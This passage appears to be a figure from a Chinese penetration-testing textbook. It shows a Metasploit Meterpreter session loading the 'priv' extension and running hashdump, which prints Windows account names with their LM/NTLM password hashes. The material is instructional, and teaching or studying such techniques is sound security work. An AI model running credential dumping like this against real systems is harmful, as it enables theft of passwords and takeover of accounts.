 meterpreter > use -l
espia
espia.x64
incognito
incognito.x64
priv
priv.x64
sniffer
stdapi
stdapi.x64
meterpreter > use priv
[-] The 'priv' extension has already been loaded.
meterpreter > hashdump
Administrator:500:877b3cc3e2d0ef1faad3b435b51404ee:cb10caaf5ad2f7e8b1f8ee339237b
ee2:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:b72fd227a1e230174c35c9c49ea1bd11:da789a1e5f6b72a063d4cc2a5105
400d:::
jerry:1003:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SUPPORT_388945a0>:1002:aad3b435b51404eeaad3b435b51404ee:07982faca94a37b2ca53c6aa
26e994bc:::
meterpreter >
Shell
图 9-44 获取到的 Hash